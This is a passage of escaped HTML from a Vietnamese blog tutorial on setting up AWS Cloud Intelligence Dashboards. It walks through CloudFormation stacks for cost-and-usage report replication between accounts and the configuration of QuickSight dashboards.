src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiod80E2JYJnhnlfl0aR2VVfu4hzhNY9U7-nIdUpLpph_t-D8-6U6239PN8754NtoU5MNZqpZ0hvRKniHMJf6moD34QwiSw5tbRAWeJrp7k0XoUE1suAjFm69dCa5akfbA-d4UDSgswZBd2jROHwbQNhYAv01vSGMUKOS6oIAudW3_dWdaPW8fhF_HpKRs\/w640-h222\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EỞ đây các bạn có thể thấy, CreateCUR được chuyển thành \"True\" vì tôi muốn lấy theo dõi luôn tài khoản Destination\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENhưng giờ tôi có thêm một tài khoản Source khác, cùng với tài khoản Destination để lấy report thì sao?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ9UgqJa1zhUzHpeXEbrrBCko7qZ0XojbkaWsODHa7HHV-FeUbdG_m54TeHKDGN2nNHTCijfrNESFCoqITQhV1UPV5oCGDo0KfSWwQuT5rt1v58qRvxhEky0HHqsNiHvwgQ_viJbJAsi_i60oD_gmu4zsSCXTTO4TAQYscGP443rdJNKfcVky6lCl4nE\/s2596\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"2596\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ9UgqJa1zhUzHpeXEbrrBCko7qZ0XojbkaWsODHa7HHV-FeUbdG_m54TeHKDGN2nNHTCijfrNESFCoqITQhV1UPV5oCGDo0KfSWwQuT5rt1v58qRvxhEky0HHqsNiHvwgQ_viJbJAsi_i60oD_gmu4zsSCXTTO4TAQYscGP443rdJNKfcVky6lCl4nE\/w640-h222\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ECứ thế bạn sẽ cứ \u003Cspan style=\"color: red;\"\u003E\",\"\u003C\/span\u003E và thêm các Source Account ID vào bên trong\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ESource Account Ids\u003C\/span\u003E của \u003Cb\u003ECID-CUR-Destination \u003C\/b\u003Eđể nhận, sau này nếu các bạn muốn update các Source Account mới thì thực hiện update bằng CloudFormation luôn, chỉnh sửa tại đây\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFBwPShKP1zf0E4U1-B2nKqziYEiQFuzhUwG1zo9_7oE4_U5-L71X2l0k4Giwy3689hXp3sSzooc7Kc_oca-94B5xxH7t2aMtEyo6-IvOagnLvY2qrlO9kolcD3ShIKOASVvCEMmdWocrUfmeLGy9ZdDKGoaeHN7GPfrp3ibyyeV9lkfo3UHRFKOGMWI\/s1608\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1608\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFBwPShKP1zf0E4U1-B2nKqziYEiQFuzhUwG1zo9_7oE4_U5-L71X2l0k4Giwy3689hXp3sSzooc7Kc_oca-94B5xxH7t2aMtEyo6-IvOagnLvY2qrlO9kolcD3ShIKOASVvCEMmdWocrUfmeLGy9ZdDKGoaeHN7GPfrp3ibyyeV9lkfo3UHRFKOGMWI\/w640-h360\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMà quên, mình quên mất nếu như các bạn không muốn lấy report các thông tin billing \u0026amp; cost từ tài khoản Destination cũng như tài khoản ID main thì các bạn để CreateCUR theo mặc định của nó là \"False\" nhé, như vậy nó sẽ là như sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkY_HLz3DpIK8yQTbX-9kFEga5YupRuPXeZouBys3KU9N7hUZJZcp2YFrHF7d_9iMW3LTCYUx9EhXLGcesjrCZb2GKjB-A0l6X2ApUhEEa2WQur5m9gUJypQYeFYxOt0QS0U5eDeUQnmz34X5yrytyRGOPDJt7rEthfKVLzwF-HdgXPupn2gP13Ymhrc0\/s2598\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"918\" data-original-width=\"2598\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkY_HLz3DpIK8yQTbX-9kFEga5YupRuPXeZouBys3KU9N7hUZJZcp2YFrHF7d_9iMW3LTCYUx9EhXLGcesjrCZb2GKjB-A0l6X2ApUhEEa2WQur5m9gUJypQYeFYxOt0QS0U5eDeUQnmz34X5yrytyRGOPDJt7rEthfKVLzwF-HdgXPupn2gP13Ymhrc0\/w640-h226\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVì lúc này tài khoản main chúng ta không dùng để lấy bill nữa nên thành ra cũng \u003Cspan style=\"color: #2b00fe;\"\u003Ekhông cần điền vào \"Source Account Ids\" với Account ID của Destination nữa\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESau khi đã lựa chọn và setting đúng như những gì bạn muốn rồi thì thực hiện run bằng cách click \"Create stack\" nào\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSbxO6pscUgpt71e3RPBs_IGpN4sWElRHxEjgZge3q6bM5OvO1eNqz9Qisim2yvn_g2NkKm-TVkX-6loCWcXzhqauC2MDECka9L1gUXbRafFexAZv4J35gTvdXCRlSgF03KupHidLOqRyYWuF9_lhkkrmQXiM76JEk3hG1yQbx8FCgW4fE6cVqmzCzFjY\/s2680\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"2680\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSbxO6pscUgpt71e3RPBs_IGpN4sWElRHxEjgZge3q6bM5OvO1eNqz9Qisim2yvn_g2NkKm-TVkX-6loCWcXzhqauC2MDECka9L1gUXbRafFexAZv4J35gTvdXCRlSgF03KupHidLOqRyYWuF9_lhkkrmQXiM76JEk3hG1yQbx8FCgW4fE6cVqmzCzFjY\/w640-h142\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EChú ý nhớ phải click vào chữ màu đen trên nhé để cho phép nó tạo IAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003Cb\u003E\u003Cu\u003EBước 2:\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EXây dựng S3 Bucket cho tài khoản Source (Tại đây nó khá giống với lại bước 1 nhưng chỗ \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ECreateCUR\u003C\/span\u003E\u003Cspan\u003E chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E là \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003ETrue\u003C\/span\u003E\u003Cspan\u003E và Destination Account Id chính là ID ở trên bước 1 chúng ta đã điền) điều này giúp cho nó tạo ra \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"2\"\u003Efolder\u003C\/span\u003E\u003Cspan\u003E CUR và lấy data về Destination\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5mjc9gRur6QPy6EmfVd-Pgf0MQrsOE9h1zTGQu3db-B5ig79B4qZq5htT7x21mEJYUgZOteCpTxJZyrL0Omo1WHkbJdHRZ8d6WdkxPWtwka-Gn2EFVw3GPGfcstWwQWW-ov9TuM4uFUoewlZlSzWqcVAgqjjMftLs-k4rgbUXHwSRPywd9Kx00Kl5GA\/s2620\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1106\" data-original-width=\"2620\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5mjc9gRur6QPy6EmfVd-Pgf0MQrsOE9h1zTGQu3db-B5ig79B4qZq5htT7x21mEJYUgZOteCpTxJZyrL0Omo1WHkbJdHRZ8d6WdkxPWtwka-Gn2EFVw3GPGfcstWwQWW-ov9TuM4uFUoewlZlSzWqcVAgqjjMftLs-k4rgbUXHwSRPywd9Kx00Kl5GA\/w640-h270\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECác bạn có thể click vào link sau.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Replication\u0026amp;param_CreateCUR=True\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20DATA%20COLLECTION%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=\" target=\"_blank\"\u003EInstall CID-CUR-Replication\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003ECID-CUR-Replication Backend: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Replication\u0026amp;param_CreateCUR=True\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20DATA%20COLLECTION%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=\u003C\/pre\u003E\u003Cp\u003EThật ra 2 link CloudFormation này theo mình biết thì tụi nó hoàn toàn giống nhau chỉ khác với nhau một điều đó là ở chỗ Stack name và CreateCUR, điều này cũng đủ để chúng ta hiểu ra vấn đề rồi đúng không nào\u003C\/p\u003E\u003Cp\u003ECòn khi config để connect thì bên \u003Cb\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003ECID-CUR-Replication \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003Ekhác với\u0026nbsp;\u003Cb\u003ECID-CUR-Destination\u003C\/b\u003E là chỗ Source Account ID ở phía Source Account chúng ta không cần điền gì thêm cả \u003Cspan style=\"color: #2b00fe;\"\u003Evì điều này chỉ làm ở Destination Account\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESau đó chúng ta cũng thực hiện \"\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\" và chọn Create stack\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBước 3:\u003C\/b\u003E Xây dựng dashboard CUDOS, KPI, CID cho Quicksight service\u003C\/p\u003E\u003Cp\u003EChúng ta thực hiện tạo tài khoản cho Quicksight, sau khi đã có tài khoản thì chúng ta thực hiện click vào link CloudFormation sau để cài đặt dashboard nhé\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cid-cfn.yml\u0026amp;stackName=Cloud-Intelligence-Dashboards\u0026amp;param_DeployCUDOSv5=yes\u0026amp;param_DeployKPIDashboard=yes\u0026amp;param_DeployCostIntelligenceDashboard=yes\" target=\"_blank\"\u003EInstall Cloud-Intelligence-Dashboards\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECloud-Intelligence-Dashboards Backend:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cid-cfn.yml\u0026amp;stackName=Cloud-Intelligence-Dashboards\u0026amp;param_DeployCUDOSv5=yes\u0026amp;param_DeployKPIDashboard=yes\u0026amp;param_DeployCostIntelligenceDashboard=yes\u003C\/pre\u003E\n\u003Cp\u003EKhi đã truy cập vào CloudFormation của việc tạo dashboard rồi thì chúng ta thực hiện lấy username của Quicksight để điền vào nhé\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu4u47Xq5dN5L31qSObmpaWeDs1Fmzdzl8-qGygy_1V6zJhiwfE2_fWi4VtwmgjAAHx4d5i8g4hfy5PvM_LYhlmwUDXXCsGyJaYPTc_FFTON1cPy35A1sF2HawGUH-Cz3mMs5m2rk8iqyxIzm42NEj7INDpZgQvuvjjbRt3zqOn_ujEKDBpnrl_L2qNQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"1600\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu4u47Xq5dN5L31qSObmpaWeDs1Fmzdzl8-qGygy_1V6zJhiwfE2_fWi4VtwmgjAAHx4d5i8g4hfy5PvM_LYhlmwUDXXCsGyJaYPTc_FFTON1cPy35A1sF2HawGUH-Cz3mMs5m2rk8iqyxIzm42NEj7INDpZgQvuvjjbRt3zqOn_ujEKDBpnrl_L2qNQ\/w640-h98\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETại CloudFormation\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2614\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"220\" data-original-width=\"2614\" height=\"54\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h54\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EChúng ta sẽ cần chú ý những vấn đề sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOy6QrjDQf4IM6uLWoG5L6-4OyrMMEC78HuU-aK-zH3gsW93AIn4F8PHOSUCTMroJgv8eY4YWNvW-_a-u-_FRreTroQBXI7A00tqtVeDB7Kg0fnw4qtaH41_ydkU4EBj79XY2dIjtkekwbikO0DJkfbzCiEN3gxKrTb6tZJYiQBvJ4WGj91oJSbcnoIJw\/s2620\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1320\" data-original-width=\"2620\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOy6QrjDQf4IM6uLWoG5L6-4OyrMMEC78HuU-aK-zH3gsW93AIn4F8PHOSUCTMroJgv8eY4YWNvW-_a-u-_FRreTroQBXI7A00tqtVeDB7Kg0fnw4qtaH41_ydkU4EBj79XY2dIjtkekwbikO0DJkfbzCiEN3gxKrTb6tZJYiQBvJ4WGj91oJSbcnoIJw\/w640-h322\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003Es3:\/\/cid-{account_id}-shared\/cur\/\u003C\/span\u003E với cái này chúng ta sẽ cần thay thế \u003Cspan style=\"color: #2b00fe;\"\u003Eaccount_id\u003C\/span\u003E chính là ID của Account Destination\u003C\/p\u003E\u003Cp\u003ELựa chọn các dashboard để dựng, mình thì cứ để mặc định nghĩa là nó sẽ cài hết toàn bộ CUDOS, KPI, CID luôn, sau đó vẫn chọn \"\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_NAMED_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-named-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources with custom names.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\" và Create stack đợi chờ cho CloudFormation chạy.\u003C\/p\u003E\u003Cp\u003ETrong quá trình chờ đợi CloudFormation chạy chúng ta sẽ thực hiện click chọn Manage QuickSight để cài đặt một số vấn đề cần như là S3 Security v.v\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6tK9nUAxB0J2DEveI-gPUdcCYtZQ_MZHw-HXtcHenT9HzuejdIcYcyx5Z4TE57nDlvMOiCQ6EujXP2aGBqZOdlQ2SkwD68HHxeE9Vl0D6JPxei0A-98r92gT1_W89XE3877LmOt65X9YiT32jOMYAcUAstRRu6Lf4H0T-H61wuVxq-OavugGQ8_NZow\/s960\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"960\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6tK9nUAxB0J2DEveI-gPUdcCYtZQ_MZHw-HXtcHenT9HzuejdIcYcyx5Z4TE57nDlvMOiCQ6EujXP2aGBqZOdlQ2SkwD68HHxeE9Vl0D6JPxei0A-98r92gT1_W89XE3877LmOt65X9YiT32jOMYAcUAstRRu6Lf4H0T-H61wuVxq-OavugGQ8_NZow\/w640-h334\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ETiếp đến chọn \"\u003Cspan class=\"aws-permission-data-source aws-permission-data-source--V2\"\u003ESecurity \u0026amp; permissions\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"aws-permission-data-source aws-permission-data-source--V2\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0cvm0onE57JdZZ-0bB1b0kssrEpVJnMJkxV4b9M54se7Z-TYogIwTaOrWckWS7kQD4b7oOKPmexJeKVL4r3Iz-XBd87cfeJTOFhmZWh1rENbNrsjouwSzp8aCtYRxXXrc_q7ryWI6QOyX6EYqHJ4HaC-yLcMnLOKur_U0J5DXNciG-MnViiuQdB-FRQs\/s1711\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"1711\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0cvm0onE57JdZZ-0bB1b0kssrEpVJnMJkxV4b9M54se7Z-TYogIwTaOrWckWS7kQD4b7oOKPmexJeKVL4r3Iz-XBd87cfeJTOFhmZWh1rENbNrsjouwSzp8aCtYRxXXrc_q7ryWI6QOyX6EYqHJ4HaC-yLcMnLOKur_U0J5DXNciG-MnViiuQdB-FRQs\/w640-h332\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EClick chọn all với tất cả s3 bucket hiện có cho vấn đề CUDOS, KPI, CID được tạo từ CloudFormation của chúng ta\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfP8xNZh_uTKYnk8-80rFpMWmAFRuN5169z6eB8qELZodSK9J8H7TpsMzKcWO-Yj2TGpdvzU49zp9tXGd6pjs4tD-AQKqXJnkHsW6o9rX8b3_9e5yyUlEkZOhCFMiUjXcIPE3K9gjk0_JgrTc0WuFdMF7WXkkjXx8GVdf9EIbErHFXLhG1u3UJ7yozfAU\/s1804\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"933\" data-original-width=\"1804\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfP8xNZh_uTKYnk8-80rFpMWmAFRuN5169z6eB8qELZodSK9J8H7TpsMzKcWO-Yj2TGpdvzU49zp9tXGd6pjs4tD-AQKqXJnkHsW6o9rX8b3_9e5yyUlEkZOhCFMiUjXcIPE3K9gjk0_JgrTc0WuFdMF7WXkkjXx8GVdf9EIbErHFXLhG1u3UJ7yozfAU\/w640-h330\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EXong thì giờ chỉ việc chờ đợi 24h để cho nó cập nhật nhé, mình thật ra là phải đợi 2 ngày liên tục để có thể nhìn nhận nó một cách khả quang hơn, chứ nếu mà chỉ 24h thì nó chỉ hiển thị đúng cái vấn để tiền đang sử dụng là chỗ này\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0PCA8h6vsrQf_gtbrtTyHbByFqSdnz484pXvXxH8NC2N4JLBWgYHdOFXDsed3bH_WPyglnLi_OowOOZBLx_wAqyNvHMs_7O9imJV5v3kYQApC_jJ9-YS_0bk1TL4zrGJ7nysqUVj2XL5AdmPm1CrFer32Z8mNhVH-gxybHJCZ0zDH_6xDo7S886pPM8\/s1552\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"978\" data-original-width=\"1552\" height=\"404\" 